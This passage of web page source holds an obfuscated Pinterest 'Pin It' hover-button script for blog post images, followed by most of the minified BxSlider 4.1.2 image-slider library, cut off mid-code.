E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var 